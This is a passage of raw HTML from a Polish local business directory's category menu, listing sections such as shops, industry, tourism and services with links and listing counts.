		<a href="https://tomaszow-info.pl/katalog/kategoria/200/wulkanizacja">
						Wulkanizacja			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-201" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/201/wynajem-samochodow">
						Wynajem samochodów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-202" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/202/auto-komis">
						Auto Komis			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-64" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/64/nieruchomosci">
			<img src="/_upload/catalog_categories/64.png" alt="Nieruchomości" />			Nieruchomości			<span class="counter">(1)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-204" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/204/agencje-nieruchomosci">
						Agencje nieruchomości			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-206" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/206/sprzedaz-nieruchomosci">
						Sprzedaż nieruchomości			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-207" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/207/wycena-nieruchomosci">
						Wycena nieruchomości			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-208" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/208/wynajem-nieruchomosci">
						Wynajem nieruchomości			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-65" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/65/producenci-i-hurtownie">
			<img src="/_upload/catalog_categories/65.png" alt="Producenci i hurtownie" />			Producenci i hurtownie			<span class="counter">(12)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-209" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/209/agd-i-rtv">
						AGD i RTV			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-210" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/210/alkohole">
						Alkohole			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-211" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/211/artykuly-biurowe">
						Artykuły biurowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-212" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/212/artykuly-rolnicze">
						Artykuły rolnicze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-213" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/213/automatyka-przemyslowa">
						Automatyka przemysłowa			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-214" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/214/chemiczne-i-srodkow-czyszczacych">
						Chemiczne i środków czyszczących			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-215" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/215/farb-lakierow-tapet-i-wykladzin">
						Farb, lakierów, tapet i wykładzin			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-216" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/216/hurtownie-budowlane">
						Hurtownie budowlane			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-217" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/217/hurtownie-elektroniczne">
						Hurtownie elektroniczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-218" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/218/hurtownie-elektryczne">
						Hurtownie elektryczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-219" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/219/hurtownie-i-producenci-meblowi">
						Hurtownie i producenci meblowi			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-220" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/220/hurtownie-i-producenci-napojow">
						Hurtownie i producenci napojów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-221" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/221/hurtownie-i-producenci-zabawek">
						Hurtownie i producenci zabawek			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-222" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/222/hurtownie-kosmetykow">
						Hurtownie kosmetyków			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-223" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/223/hurtownie-miesne">
						Hurtownie mięsne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-224" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/224/hurtownie-motoryzacyjne">
						Hurtownie motoryzacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-225" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/225/hurtownie-ogrodnicze">
						Hurtownie ogrodnicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-226" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/226/hurtownie-papiernicze">
						Hurtownie papiernicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-227" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/227/hurtownie-sportowe">
						Hurtownie sportowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-228" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/228/hurtownie-spozywcze">
						Hurtownie spożywcze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-229" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/229/komputerow-i-urzadzen-biurowych">
						Komputerów i urządzeń biurowych			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-230" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/230/ksiazek-gazet-i-czasopism">
						Książek, gazet i czasopism			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-231" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/231/maszyny">
						Maszyny			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-232" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/232/narzedzia-i-elektronarzedzia">
						Narzędzia i elektronarzędzia			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-233" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/233/obuwie">
						Obuwie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-234" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/234/odziezowe-i-wlokiennicze">
						Odzieżowe i włókiennicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-392" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/392/ogrodnictwo">
						Ogrodnictwo			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-235" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/235/okna-drzwi">
						Okna, drzwi			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-236" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/236/opakowania">
						Opakowania			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-237" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/237/producenci-drewna">
						Producenci drewna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-238" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/238/producenci-szkla">
						Producenci szkła			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-239" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/239/tworzywa-sztuczne">
						Tworzywa sztuczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-240" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/240/wyposazenia-wnetrz">
						Wyposażenia wnętrz			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-66" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/66/przemysl">
			<img src="/_upload/catalog_categories/66.png" alt="Przemysł" />			Przemysł			<span class="counter">(7)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-241" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/241/dzwigi-i-urzadzenia-dzwigowe">
						Dźwigi i urządzenia dźwigowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-242" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/242/elektromechanika">
						Elektromechanika			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-243" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/243/elektrotechnika">
						Elektrotechnika			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-244" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/244/galwanizacja">
						Galwanizacja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-245" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/245/gornictwo-akcesoria-i-materialy">
						Górnictwo - akcesoria i materiały			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-246" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/246/hutnictwo-akcesoria-i-materialy">
						Hutnictwo - akcesoria i materiały			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-247" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/247/hydraulika-silowa">
						Hydraulika siłowa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-248" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/248/maszyny">
						Maszyny			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-249" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/249/metalurgia">
						Metalurgia			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-250" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/250/narzedzia">
						Narzędzia			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-251" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/251/podnosniki-transportery">
						Podnośniki, transportery			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-252" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/252/silniki">
						Silniki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-253" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/253/stal-i-wyroby-stalowe">
						Stal i wyroby stalowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-254" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/254/zlom">
						Złom			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-67" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/67/rolnictwo-i-zwierzeta">
			<img src="/_upload/catalog_categories/67.png" alt="Rolnictwo i zwierzęta" />			Rolnictwo i zwierzęta			<span class="counter">(1)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-255" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/255/lesnictwo-i-produkcja-lesna">
						Leśnictwo i produkcja leśna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-257" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/257/rolnicze-artykuly">
						Rolnicze artykuły			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-258" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/258/rolnicze-maszyny">
						Rolnicze - maszyny			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-391" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/391/rosliny-i-sadzonki">
						Rośliny i sadzonki			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-260" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/260/rybolowstwo">
						Rybołówstwo			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-263" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/263/skup-warzyw-owocow-runa-lesnego">
						Skup warzyw, owoców, runa leśnego			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-264" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/264/skup-zwierzat">
						Skup zwierząt			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-265" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/265/skup-sprzedaz-skor">
						Skup, sprzedaż skór			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-267" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/267/tresura-szkolenia-zwierzat">
						Tresura, szkolenia zwierząt			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-268" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/268/weterynarze">
						Weterynarze			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-271" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/271/rozrywka-i-kultura">
			<img src="/_upload/catalog_categories/271.png" alt="Rozrywka i kultura" />			Rozrywka i kultura			<span class="counter">(5)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-277" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/277/aktywny-wypoczynek">
						Aktywny wypoczynek			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-278" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/278/bary">
						Bary			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-279" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/279/dyskoteki">
						Dyskoteki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-281" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/281/galerie">
						Galerie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-282" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/282/gry-zabawki-automaty-do-gier">
						Gry, zabawki, automaty do gier			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-283" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/283/kina">
						Kina			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-284" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/284/kluby">
						Kluby			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-285" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/285/muzea">
						Muzea			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-286" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/286/muzyka">
						Muzyka			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-287" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/287/organizatorzy-imprez">
						Organizatorzy imprez			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-288" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/288/pirotechnika">
						Pirotechnika			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-289" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/289/pizzerie">
						Pizzerie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-290" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/290/pokazy-artystyczne">
						Pokazy artystyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-291" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/291/puby">
						Puby			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-292" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/292/restauracje">
						Restauracje			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-293" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/293/teatry">
						Teatry			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-294" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/294/telewizja">
						Telewizja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-295" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/295/wyroby-artystyczne">
						Wyroby artystyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-272" class=" expanded ">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/272/sklepy">
			<img src="/_upload/catalog_categories/272.png" alt="Sklepy" />			Sklepy			<span class="counter">(44)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-318" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/318/agd">
						AGD			<span class="counter">(4)</span>
		</a>
		
			</li>
		<li id="category-296" class=" active ">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/296/apteki">
						Apteki			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-312" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/312/budowlane-i-metalowe">
						Budowlane i metalowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-300" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/300/chemiczne">
						Chemiczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-298" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/298/dla-dziecka">
						Dla dziecka			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-299" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/299/drogerie">
						Drogerie			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-301" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/301/galanteria-skorzana">
						Galanteria skórzana			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-313" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/313/internetowe">
						Internetowe			<span class="counter">(14)</span>
		</a>
		
			</li>
		<li id="category-310" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/310/jubilerskie">
						Jubilerskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-303" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/303/komisy">
						Komisy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-314" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/314/komputerowe">
						Komputerowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-304" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/304/ksiegarnie">
						Księgarnie			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-305" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/305/kwiaciarnie">
						Kwiaciarnie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-315" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/315/motoryzacyjne">
						Motoryzacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-390" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/390/numizmatyczne">
						Numizmatyczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-316" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/316/obuwnicze">
						Obuwnicze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-386" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/386/odziezowe">
						Odzieżowe			<span class="counter">(5)</span>
		</a>
		
			</li>
		<li id="category-393" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/393/ogrodnicze">
						Ogrodnicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-307" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/307/optyk">
						Optyk			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-297" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/297/papiernicze">
						Papiernicze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-308" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/308/pasmanteria">
						Pasmanteria			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-309" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/309/piekarnie-cukiernie">
						Piekarnie, cukiernie			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-398" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/398/rtv">
						RTV			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-311" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/311/salony-slubne">
						Salony ślubne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-317" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/317/spozywcze">
						Spożywcze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-321" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/321/wyposazenie-mieszkan">
						Wyposażenie mieszkań			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-322" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/322/zdrowa-zywnosc-i-zielarstwo">
						Zdrowa żywność i zielarstwo			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-273" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/273/telekomunikacja">
			<img src="/_upload/catalog_categories/273.png" alt="Telekomunikacja" />			Telekomunikacja			<span class="counter">(0)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-323" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/323/akcesoria-do-telefonow">
						Akcesoria do telefonów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-324" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/324/sprzedaz-telefonow-i-faksow">
						Sprzedaż telefonów i faksów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-325" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/325/telefonia-komorkowa">
						Telefonia komórkowa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-326" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/326/telefonia-stacjonarna">
						Telefonia stacjonarna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-327" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/327/voip">
						VOIP			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-274" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/274/turystyka">
			<img src="/_upload/catalog_categories/274.png" alt="Turystyka" />			Turystyka			<span class="counter">(11)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-328" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/328/agencje-turystyczne">
						Agencje turystyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-329" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/329/agroturystyka">
						Agroturystyka			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-330" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/330/aktywny-wypoczynek">
						Aktywny wypoczynek			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-331" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/331/autokarowe-przewozy">
						Autokarowe przewozy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-332" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/332/camping-pola-namiotowe">
						Camping, pola namiotowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-333" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/333/domki-letniskowe">
						Domki letniskowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-334" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/334/hotele">
						Hotele			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-335" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/335/osrodki-wczasowe">
						Ośrodki wczasowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-336" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/336/pensjonaty">
						Pensjonaty			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-337" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/337/pokoje-goscinne">
						Pokoje gościnne			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-338" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/338/schroniska-turystyczne">
						Schroniska turystyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-340" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/340/wycieczki-krajowe">
						Wycieczki krajowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-341" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/341/wycieczki-zagraniczne">
						Wycieczki zagraniczne			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-275" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/275/uslugi">
			<img src="/_upload/catalog_categories/275.png" alt="Usługi" />			Usługi			<span class="counter">(16)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-342" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/342/agencje-ochrony-i-detektywistyczne">
						Agencje ochrony i detektywistyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-343" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/343/architekci">
						Architekci			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-344" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/344/automatyka-przemyslowo-budowlana">
						Automatyka przemysłowo-budowlana			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-345" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/345/biura-rachunkowe">
						Biura rachunkowe			<span class="counter">(5)</span>
		</a>
		
			</li>
		<li id="category-346" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/346/blacharstwo-samochodowe">
						Blacharstwo samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-347" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/347/budowlane">
						Budowlane			<span class="counter">(4)</span>
		</a>
		
			</li>
		<li id="category-348" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/348/hydrauliczne">
						Hydrauliczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-349" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/349/kamieniarstwo">
						Kamieniarstwo			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-350" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/350/krawiectwo">
						Krawiectwo			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-351" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/351/lakiernictwo">
						Lakiernictwo			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-352" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/352/mechanika-pojazdowa">
						Mechanika pojazdowa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-353" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/353/naprawa-sprzetu-rtv-i-agd">
						Naprawa sprzętu RTV i AGD			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-354" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/354/pralnie-i-uslugi-pralnicze">
						Pralnie i usługi pralnicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-355" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/355/reklama-i-poligrafia">
						Reklama i poligrafia			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-356" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/356/remonty">
						Remonty			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-358" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/358/salony-fryzjerskie">
						Salony fryzjerskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-359" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/359/salony-kosmetyczne">
						Salony kosmetyczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-360" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/360/slusarskie">
						Ślusarskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-361" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/361/stolarskie">
						Stolarskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-362" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/362/stomatologiczne-i-protetyczne">
						Stomatologiczne i protetyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-363" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/363/tlumaczenia">
						Tłumaczenia			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-364" class="">
		
